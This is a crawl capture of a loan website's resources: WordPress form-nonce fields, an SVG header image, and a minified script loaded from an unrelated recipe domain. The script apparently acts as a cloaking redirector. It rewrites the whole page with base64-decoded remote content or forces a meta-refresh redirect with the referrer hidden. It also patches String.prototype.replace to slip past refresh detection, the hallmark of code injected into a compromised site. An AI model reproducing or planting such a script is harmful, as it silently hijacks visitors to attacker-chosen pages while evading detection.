

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pfsloanshub.com/wp-admin/admin-ajax.php
body_size: 121
content:
<input type="hidden" id="fusion-form-nonce-517" name="fusion-form-nonce-517" value="38450995b9" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pfsloanshub.com/wp-admin/admin-ajax.php
body_size: 121
content:
<input type="hidden" id="fusion-form-nonce-514" name="fusion-form-nonce-514" value="38450995b9" />

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Webinar%20-%20PFS&landing_url=pfsloanshub.com%2Findex.php%2Fwebinar%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2024
content:
var _YPKZRmxNSbHNjH8C=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2e4chlq34q0hgf",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NjE0OTc4fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg2MTQ5Nzh9LFwidGltZVwiOjE3Njg2MTQ5Nzh9In0.8o8_MQKj7LMwv7WRTynBGwVztgGVW0wQh4WJSvf4Edw","cookies_ttl":24,"cookies":{"_subid":"2e4chlq34q0hgf","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NjE0OTc4fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg2MTQ5Nzh9LFwidGltZVwiOjE3Njg2MTQ5Nzh9In0.8o8_MQKj7LMwv7WRTynBGwVztgGVW0wQh4WJSvf4Edw"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://pfsloanshub.com/wp-content/uploads/2020/08/subpage-header-bg-vector.svg
body_size: 797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1445.2 148.3" style="enable-background:new 0 0 1445.2 148.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#97EEC8;}
	.st2{fill:#9EACF9;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="1.566345e-05" y1="74.1495" x2="1445.1635" y2="74.1495">
	<stop  offset="0" style="stop-color:#584DE2"/>
	<stop  offset="1" style="stop-color:#4338C9"/>
</linearGradient>
<rect x="0" y="0" class="st0" width="1445.2" height="148.2"/>
<path class="st1" d="M0,73.6c1.4,2.1,4,3.2,7,2.6c3.1-0.6,6.1-1.1,9.2-1.6c12.1-2.1,24.2-4.1,36.3-6.2c11.8-2,23.6-4,35.4-6.1
	c12.8-2.2,25.7-4.4,38.5-6.6c10.9-1.9,21.8-3.8,32.7-5.6c12.1-2.1,24.2-4.1,36.3-6.2c11.1-1.9,22.1-3.7,33.2-5.7
	c5.2-0.9,10.6-1.3,15.6-3.1c11.5-4.3,18.6-13,23-24c1.4-3.5,2.8-7.1,2.7-11H0V73.6z"/>
<path class="st2" d="M1385.5,0.7c-11.6,2.4-19.8,14.2-20.4,25.4c-0.7,15.3-0.2,30.6-0.2,45.8c0,2.5,1.6,4,4.2,4
	c1.2,0,2.3-0.1,3.5-0.3c8.5-1.5,17-2.9,25.4-4.4c15.3-2.6,30.7-5.3,46-7.8c0.4-0.1,0.7-0.1,1-0.2v-63h-56.9
	C1387.4,0.3,1386.4,0.5,1385.5,0.7z"/>
</svg>
